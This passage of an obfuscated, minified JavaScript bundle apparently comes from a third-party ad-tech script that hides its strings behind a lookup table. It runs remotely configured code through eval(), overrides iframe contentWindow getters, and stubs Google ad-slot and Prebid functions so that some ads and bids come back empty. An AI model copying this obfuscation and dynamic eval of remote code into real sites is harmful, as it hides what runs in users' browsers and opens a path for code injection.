y53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54jejmlnjmljqj8jqjmjvjm59jqjm,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcj8je5njj";if(18===e[t(1484)])return null;const n=(0,L.OC)(decodeURI(e));if(!n)throw t(2299);return n}catch(e){const n=t(2769)[t(2556)](e);return J.A[t(1907)](n),null}},z=(t,e,n,r)=>{const i=a1M;t[i(2783)]((t=>i(1125)===t[i(3188)]||i(3090)===t[i(3188)]&&e||i(2316)===t[i(3188)]&&e&&n||i(1815)===t[i(3188)]&&!e))[i(1739)]((t=>(t=>{const e=i;try{const n=t[e(1595)][e(427)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,p.Wq)({protectUrlContext:r,url:n,endpoint:A.A[e(2055)]})))[e(427)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,o.md)(e)));t[e(2460)]&&u(n),t[e(2545)]&&window[e(440)]((()=>u(n)),t[e(2545)][e(1082)]),t[e(2678)]&&window[e(448)](t[e(2678)][e(1167)],(()=>u(n)))}catch(t){console[e(1907)](t)}})(t)))},u=i=>{const Wz=a1M;try{eval(i)}catch(t){A.A[Wz(2471)]&&console[Wz(1907)](Wz(2623),t)}}},2691:(P,I,j)=>{"use strict";const Wu=a1M;j.d(I,{Hz:()=>u,b9:()=>z,bb:()=>x,hQ:()=>m});var A=j(7549),L=j(2997),o=j(6516);const p=Wu(1186),J={querySelectorAll:()=>[]},g={postMessage:()=>null,document:J,parent:window};function z(){const t=Wu;L.A[t(2999)]();const e=Object[t(1880)](HTMLIFrameElement[t(1295)],t(1881));Object[t(1687)](HTMLIFrameElement[t(1295)],t(1881),{get:function(){const n=t;if(this[n(2930)](p))return g;for(var r=arguments[n(1484)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2563)][n(1103)](this,...i)}});const n=Object[t(1880)](HTMLIFrameElement[t(1295)],t(728));Object[t(1687)](HTMLIFrameElement[t(1295)],t(728),{get:function(){const e=t;if(this[e(2930)](p))return J;for(var r=arguments[e(1484)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2563)][e(1103)](this,...i)}})}function u(t){t[Wu(676)](p,"")}function i(){const t=Wu,e=navigator[t(1911)][t(2366)]();return![t(993),t(763),t(2787),t(2839),t(361),t(649)][t(2254)]((n=>e[t(1067)](n)))&&[t(911),t(580)][t(2254)]((n=>e[t(1067)](n)))}function W(t,e){return(0,o.c)(((n,r)=>{const i=a1M;let o=0;t[i(1739)]((s=>{const a=i;s[a(689)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1484)]&&n(!1)}))[a(1366)](r)}))}))}function m(t){const e=Wu,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2168)](t));)r[e(3049)](t[e(3068)](i,o[e(1331)])),r[e(3049)](F(o[1])),i=o[e(1331)]+o[0][e(1484)];return r[e(3049)](t[e(3068)](i)),r[e(2078)]("")}function F(G){const WG=Wu;try{const f=eval(G);return null===f?WG(776):void 0===f?WG(2266):f[WG(2029)]()}catch(t){return console[WG(1907)](t),t[WG(2029)]()}}function x(t){const e=Wu;[e(2773),e(2236),e(2376),e(1660),e(1127),e(137),e(2796),e(702),e(2344),e(1565),e(3211)][e(2254)]((t=>location[e(992)][e(1629)](t)))&&Object[e(1687)](t,e(2848),{get:function(){return 8}})}const V=(t,e,n)=>{const r=Wu;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2040)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1802)][t]=e,o),clearTargeting:()=>(i[r(1802)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1802)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2740)](i[r(1802)]),getTargetingMap:()=>i[r(1802)],setForceSafeFrame:t=>o};return o};function v(t){const e=Wu;window[e(2519)]=window[e(2519)]||{},window[e(2519)][e(263)]=window[e(2519)][e(263)]||[];const n=function(){const n=e,r=window[n(2519)][n(1478)];window[n(2519)][n(1478)]=function(e,i){const o=n;if(i===window[o(2519)][o(744)][o(576)][o(1533)]||t[o(2254)]((t=>e[o(2366)]()[o(1067)](t[o(2366)]()))))return A.A[o(2471)](o(241),e),V(e,o(2040),o(1619));for(var s=arguments[o(1484)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(1103)](this,e,i,...a)}};try{window[e(2519)][e(263)][e(2804)](n)}catch(t){A.A[e(1907)](e(1191)+t),window[e(2519)][e(263)][e(3049)](n),window[e(2519)][e(263)][e(3049)]((()=>{const t=e,n=window[t(2519)][t(162)]()[t(2483)]()[t(2783)]((e=>e[t(1339)]()))[t(2783)]((e=>e[t(1931)]()[t(2366)]()[t(1067)](t(1619))));n[t(1484)]>0&&(A.A[t(2471)](t(2392)+n[t(2702)]((e=>e[t(1931)]()))[t(2078)](", ")),window[t(2519)][t(1098)](n))}))}}function D(t){const e=Wu;if(0===t[e(1484)])return;window[e(2519)]=window[e(2519)]||{},window[e(2519)][e(263)]=window[e(2519)][e(263)]||[];const n=function(){const n=e,r=window[n(2519)][n(315)];window[n(2519)][n(315)]=function(e,i,o){const s=n,a=t[s(2783)]((t=>e[s(1067)](t)));if(a[s(1484)]>0)return A.A[s(2471)](s(922),e,s(2936),a[s(2078)](", "),"]"),V(e,i,o);for(var c=arguments[s(1484)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1103)](this,e,i,o,...l)}};try{window[e(2519)][e(263)][e(2804)](n)}catch(r){A.A[e(1907)](e(1191)+r),window[e(2519)][e(263)][e(3049)](n),window[e(2519)][e(263)][e(3049)]((()=>{const n=e,r=window[n(2519)][n(162)]()[n(2483)]()[n(2783)]((e=>t[n(2254)]((t=>e[n(1931)]()[n(1067)](t)))));r[n(1484)]>0&&(A.A[n(2471)](n(205)+r[n(2702)]((t=>t[n(1931)]()))[n(2078)](", ")),window[n(2519)][n(1098)](r))}))}}function d(){const t=Wu;(arguments[t(1484)]>0&&void 0!==arguments[0]?arguments[0]:[t(933)])[t(1739)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2368)]=window[e][n(2368)]||[],window[e][n(2368)][n(3049)]((function(){const t=n,r=function(t){const n=a1M;try{t&&n(1059)==typeof t[n(1977)]&&(A.A[n(2471)](n(2939)[n(2556)](e),t[n(1977)]),setTimeout((()=>t[n(1977)]([])),0)),A.A[n(2471)](n(132)[n(2556)](e),t)}catch(t){A.A[n(1907)](n(292)[n(2556)](e),t)}return Promise[n(726)]({bids:[],timedOut:[],auctionId:null})};r[t(265)]=function(n){const r=t;return r(1059)!=typeof n||A.A[r(2471)](""[r(2556)](e,r(1476))[r(2556)](n)),n},window[e][t(1030)]=r,window[e][t(1303)]=function(){const n=t;A.A[n(2471)](n(2966)[n(2556)](e,n(1694)))},window[e][t(2171)]=function(){const n=t;A.A[n(2471)](n(2966)[n(2556)](e,n(2337)))},window[e][t(793)]=function(){const n=t;return A.A[n(2471)](n(2966)[n(2556)](e,n(907))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1938);function s(){const t=r,e=i.A[t(2563)](o);return e?t(1888)===e:void 0}function a(t){const e=r;i.A[e(778)](o,t[e(2029)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1M;if(Object[e(1444)])return Object[e(1444)](t);{const n={};return t[e(1739)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{T:()=>i});const i=r(2753)},7401:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2079)](t){const e=r;if(!t[e(1632)])return 0;let n;for(n=0;n<t[e(1632)][e(1608)][e(1484)]&&t[e(1632)][e(1608)][n]!==t;n++);return n}static[r(731)](){const t=r;let e=arguments[t(1484)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2551)]!==e[t(1249)]}catch(t){return!0}}static[r(1587)](){const t=r;if(void 0!==l[t(2421)])return l[t(2421)];if(!l[t(731)]())return l[t(2421)]=!1,!1;if(window[t(2207)][t(671)][t(2157)](t(1350))||(0,o.EW)(window[t(2207)][t(671)]))return l[t(2421)]=!0,!0;try{if((window[t(2207)][t(671)][t(1067)]("#")?window[t(2207)][t(671)][t(3068)](0,window[t(2207)][t(671)][t(2303)]("#")):window[t(2207)][t(671)])===(window[t(2131)][t(2207)][t(671)][t(1067)]("#")?window[t(2131)][t(2207)][t(671)][t(3068)](0,window[t(2131)][t(2207)][t(671)][t(2303)]("#")):window[t(2131)][t(2207)][t(671)]))return l[t(2421)]=!0,!0}catch(t){}return l[t(2421)]=!1,!1}static[r(1548)](){const t=r;if(!this[t(731)]())return!1;try{return window[t(2131)][t(2207)][t(671)],!1}catch(t){return!0}}static[r(2811)](t){const e=r,n=e(2997);let i=t[n];return i||(i=a.A[e(2300)](),t[n]=i),i}static[r(2202)](t){const e=r,n=document[e(1666)](e(653)),i=s.A[e(2563)]()[e(2547)][e(2563)][e(1103)](t);for(let t=0;t<i[e(1484)];t++){const r=i[t];s.A[e(2563)]()[e(3178)][e(1103)](n,r[e(481)],r[e(2900)])}return s.A[e(2563)]()[e(2465)][e(778)][e(1103)](n,s.A[e(2563)]()[e(2465)][e(2563)][e(1103)](t)),n}static[r(1345)](t,e){const n=r;e[n(2454)]?s.A[n(2563)]()[n(2866)][n(1103)](e[n(1544)],t,e[n(2454)]):s.A[n(2563)]()[n(3098)][n(1103)](e[n(1544)],t)}static async[r(1099)](t,e){const n=r;if(s.A[n(2563)]()[n(1620)][n(1103)](t,n(625))&&!s.A[n(2563)]()[n(1620)][n(1103)](t,n(2530))){const r=(0,c.c)((e=>{const r=n;s.A[r(2563)]()[r(761)][r(1103)](t,r(1409),(()=>{e()})),s.A[r(2563)]()[r(761)][r(1103)](t,r(1907),(()=>{e()}))}));return e[n(1632)][n(1459)](t,e),r}return e[n(1632)][n(1459)](t,e),(0,c.c)((t=>t()))}static async[r(1682)](t,e){const n=r;if(s.A[n(2563)]()[n(1620)][n(1103)](e,n(625))&&!s.A[n(2563)]()[n(1620)][n(1103)](e,n(2530))){const r=(0,c.c)((t=>{const r=n;s.A[r(2563)]()[r(761)][r(1103)](e,r(1409),(()=>{t()})),s.A[r(2563)]()[r(761)][r(1103)](e,r(1907),(()=>{t()}))}));return s.A[n(2563)]()[n(3098)][n(1103)](t,e),r}return s.A[n(2563)]()[n(3098)][n(1103)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2421),void 0)},7194:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2287)](t){const e=r;return!!(t&&t instanceof Element)&&e(1688)===window[e(1574)](t)[e(1410)]}static[r(2476)](t){const e=r;return!!(t&&t instanceof Element)&&e(3125)===window[e(1574)](t)[e(2832)]}static[r(165)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2563)](window)[e(2898)][e(2563)][e(1103)](t)[e(1410)],s=window[e(1574)](t);return e(1688)===s[e(1410)]&&(o.A[e(2563)](window)[e(2898)][e(2563)][e(1103)](t)[e(1410)]=e(1021),e(1688)===s[e(1410)]&&(n=!0)),""===i?o.A[e(2563)](window)[e(2898)][e(2563)][e(1103)](t)[e(1824)](e(1410)):o.A[e(2563)](window)[e(2898)][e(2563)][e(1103)](t)[e(1410)]=i,n}static[r(542)](t){const e=r;let n=t[e(1544)];for(;n;){if(this[e(2287)](n))return!0;n=n[e(1544)]}return!1}static async[r(1592)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3205)](t):t instanceof Element&&this[e(1471)](t)}static async[r(3205)](t){const e=r,n=new u(t);return await n[e(1874)]()}static[r(1471)](t){const e=r;if(!t||!document[e(1851)](t))return!1;if(this[e(165)](t))return a.A[e(2471)](e(2712)),!1;const n=t[e(2925)]();return!(n.x+window[e(1399)]+n[e(1310)]<-500&&(a.A[e(2471)](e(2554)),a.A[e(2471)](e(126)[e(2556)](n.x,e(2327))[e(2556)](n.y,e(504))[e(2556)](window[e(1399)],e(2606))[e(2556)](window[e(3096)],e(1771))[e(2556)](n[e(1310)],e(754))[e(2556)](n[e(2108)])),1))}static[r(3179)](t){const e=r;return function(){const e=a1M,n=window[e(1574)](t);return e(581)===t[e(3191)][e(2366)]()||!(e(287)!==t[e(3191)][e(2366)]()||!(t[e(625)]||n[e(2616)]&&e(1688)!==n[e(2616)]))||!(e(1014)!==t[e(3191)][e(2366)]()||!n[e(2616)]||e(1688)===n[e(2616)])||"a"===t[e(3191)][e(2366)]()}()&&this[e(1874)](t)}static[r(1874)](t){const e=r,n=window[e(1574)](t);if(e(1688)===n[e(1410)])return!1;if(e(2417)!==n[e(2832)])return!1;if(parseFloat(n[e(123)])<.2)return!1;if(t[e(2513)]<10||t[e(2976)]<10)return!1;let i=t[e(1632)];for(;i;){if(this[e(165)](i))return!1;i=i[e(1632)]}return!0}static async[r(1583)](t){const e=r;for(const n of Array[e(2017)](t[e(3163)](e(287))))if(l[e(3179)](n))return!0;for(const n of Array[e(2017)](t[e(3163)](e(581))))if(l[e(3179)](n))return!0;for(const n of Array[e(2017)](t[e(3163)](e(1014))))if(l[e(3179)](n))return!0;for(const n of Array[e(2017)](t[e(3163)]("a")))if(l[e(3179)](n))return!0;const n=[];for(const r of Array[e(2017)](t[e(3163)](e(3047)))){const t=new u(r);n[e(3049)](t[e(1874)]())}return(await Promise[e(1125)](n))[e(2254)]((t=>!0===t))}static[r(2384)](t){u[r(1829)](t)}}class u{constructor(t){const e=r;this[e(3047)]=t,(0,i.A)(this,e(536),void 0),(0,i.A)(this,e(2008),!1),(0,i.A)(this,e(1732),0)}[r(1874)](){return(0,c.c)((t=>{const e=a1M;if(!l[e(1874)](this[e(3047)]))return t(!1);this[e(1732)]&&window[e(1550)](this[e(1732)]),this[e(1732)]=o.A[e(2563)](window)[e(558)][e(1103)](window,(()=>{const n=e;if(this[n(2008)])return void window[n(1550)](this[n(1732)]);if(!this[n(3047)]||!o.A[n(2563)]()[n(2253)][n(2563)][n(1103)](this[n(3047)]))return window[n(1550)](this[n(1732)]),t(!1);this[n(536)]=new MessageChannel,this[n(536)][n(686)][n(1196)]=e=>{const r=n,i=o.A[r(2563)]()[r(1093)][r(2563)][r(1103)](e);if(r(276)==typeof i&&(0,s._)(i)){this[r(2008)]=!0;const e=(0,s.ks)(i);e===u[r(2559)]?t(!0):e===u[r(980)]&&t(!1)}};const r=(0,s.md)(u[n(2895)]);o.A[n(2563)]()[n(2253)][n(2563)][n(1103)](this[n(3047)])[n(2842)](r,"*",[this[n(536)][n(1915)]])}),200),o.A[e(2563)](window)[e(819)][e(1103)](window,(()=>{const n=e;this[n(2008)]||(window[n(1550)](this[n(1732)]),t(!1))}),3e3)}))}[r(1725)](){const t=r;this[t(1732)]&&window[t(1550)](this[t(1732)]),this[t(536)][t(686)][t(1196)]=null,this[t(536)][t(1915)][t(1196)]=null}static[r(1829)](t){const e=r;o.A[e(2563)](t)[e(761)][e(1103)](t,e(2716),(async n=>{const r=e,i=o.A[r(2563)]()[r(1093)][r(2563)][r(1103)](n);if(r(276)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2895)]&&a!==this[r(3102)])return;const c=n[r(3149)][0];c[r(2842)]((0,s.md)(u[r(873)]));const d=await l[r(1583)](t[r(1128)])?u[r(2559)]:u[r(980)];c[r(2842)]((0,s.md)(d))}))}}(0,i.A)(u,r(2895),r(1489)),(0,i.A)(u,r(3102),r(215)),(0,i.A)(u,r(873),r(2501)),(0,i.A)(u,r(2559),r(1348)),(0,i.A)(u,r(980),r(727))},1221:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(479)](t){this[r(1192)]=t}static[r(2563)](t){const e=r;let n=!(arguments[e(1484)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1484)]>2&&void 0!==arguments[2]?arguments[2]:e(2410);try{return n&&(t=a(t)),window[i][e(526)](t)}catch(t){return""}}static[r(778)](t,e){const n=r;let i=!(arguments[n(1484)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1484)]>3&&void 0!==arguments[3]?arguments[3]:n(2410);try{if(i&&(t=a(t)),!this[n(1192)])return window[s][n(3018)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1M;try{var s,a;await function(){const t=a1M;let e=arguments[t(1484)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(1212)](),s=()=>{const t=i;t(1059)!=typeof window[t(280)]?Date[t(1212)]()-o>e?r(new Error(t(3080))):setTimeout(s,50):n(window[t(280)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(697)!==t[i(2163)]&&i(2920)!==t[i(2163)]||e&&!t[i(2511)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(280)])||void 0===o||o[r(1103)](s,r(197),2,(()=>{}),t[r(2406)])}catch{}n(t)}};null===(s=(a=window)[i(280)])||void 0===s||s[i(1103)](a,i(448),2,u),setTimeout((()=>{c||r(new Error(i(2548)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1M;var n,r;return!!(null!==(n=null===(r=t[e(2383)])||void 0===r?void 0:r[e(626)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2824));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1484)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(1212)](),s=()=>{const t=i;t(1059)!=typeof window[t(1560)]?Date[t(1212)]()-o>e?r(new Error(t(1991))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1560)])||void 0===r||r[e(1103)](i,e(448),((t,r)=>{const i=e;r&&t&&(i(2425)===t[i(2455)]||i(2158)===t[i(2455)])&&n(t)})),null===(o=(s=window)[e(1560)])||void 0===o||o[e(1103)](s,e(2581),((t,r)=>{r&&t&&n({eventName:e(2036),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2534)](t)}return{result:await Promise[r(726)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(3018)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1366)]((t=>{}))}catch(t){}}static[r(861)](t){const e=r;let n=!(arguments[e(1484)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1484)]>2&&void 0!==arguments[2]?arguments[2]:e(2410);try{return n&&(t=a(t)),window[i][e(2390)](t)}catch(t){}}}(0,i.A)(s,r(1192),!1);const a=t=>""[r(2556)](window[r(2207)][r(1112)],r(2400))[r(2556)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1M;window[t(448)](t(1528),o)}function a(){const t=a1M;window[t(197)](t(1528),o)}},2997:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1880)](HTMLIFrameElement[r(1295)],r(1881)),XMLHttpRequest_open:()=>a(window,r(1710),r(1505)),Window_decodeURIComponent:()=>a(window,r(890),r(3029)),Window_fetch:()=>a(window,r(890),r(3138)),Element_setAttribute:()=>a(window,r(1557),r(676)),EventTarget_addEventListener:()=>a(window,r(2636),r(448))},o=r(2095)+window[r(1436)](window[r(2207)][r(671)]),s={get(){return this[r(2999)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1272)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2375)===e[i(2366)]()?t[n]:i(1128)===e?null===(o=t[i(1128)])||void 0===o?void 0:o[n]:i(2695)===e?null===(s=t[i(2695)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1295)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1M,n=(e,n)=>{t(e,n)};return n[e(2029)]=()=>e(1699),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1M;for(document[e(879)]&&t();!document[e(879)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1M;this[n(950)]=t,this[n(879)]=e}}class s{static[r(795)](t,e){const n=r;let s=arguments[n(1484)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2456)]=t=>{const e=a;4===n[e(2160)]&&r(new o(n[e(950)],n[e(783)]))},n[a(1505)](t,e),n[a(297)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1M;let n=arguments[e(1484)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(238)]("")[e(2702)]((t=>n[e(918)][e(1067)](t)?String[e(570)](n[e(1919)])+o(n[e(918)],n[e(2109)],t):n[e(2183)][e(1067)](t)?String[e(570)](n[e(2422)])+o(n[e(2183)],n[e(816)],t):o(n[e(2239)],n[e(2083)],t)))[e(2078)]("")},decode:t=>{const e=a1M,n=(0,r.i7)(t[e(3068)](0,4));if(!n)throw new Error(e(1541)+t);const i=t[e(3068)](4);let o=0;return i[e(238)]("")[e(2702)]((t=>{const r=e;if(0==o&&t===String[r(570)](n[r(1919)]))return o=1,"";if(0==o&&t===String[r(570)](n[r(2422)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2109)][r(1067)](t)?s(n[r(918)],n[r(2109)],t):s(n[r(2239)],n[r(2083)],t)+t;if(2==e)return n[r(816)][r(1067)](t)?s(n[r(2183)],n[r(816)],t):s(n[r(2239)],n[r(2083)],t)+t;throw new Error(r(1e3)+e)}return s(n[r(2239)],n[r(2083)],t)}))[e(2078)]("")}};function o(t,e,n){const r=a1M;if(1!==n[r(1484)])throw new Error(r(3058));return t[r(1067)](n)?e[t[r(2303)](n)]:n}function s(t,e,n){const r=a1M;if(1!==n[r(1484)])throw new Error(r(3058));return e[r(1067)](n)?t[e[r(2303)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1M;return t?u[e(451)]((e=>e.id===t)):i.A[e(2471)]?c[0]:o.A[e(1726)](c)}function a(t){const e=a1M,n=[e(1994),e(798),e(926),e(363),e(2243),e(2504),e(3008),e(3200),e(2741)],r={};for(let i=0;i<n[e(1484)];i++){const o=t[i];r[atob(n[i])]=e(276)==typeof o?atob(o):o}return r}const 